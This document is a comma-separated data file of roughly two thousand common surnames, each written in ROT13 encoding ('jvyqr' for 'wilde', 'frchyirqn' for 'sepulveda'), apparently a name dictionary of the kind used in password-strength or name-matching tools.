,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfg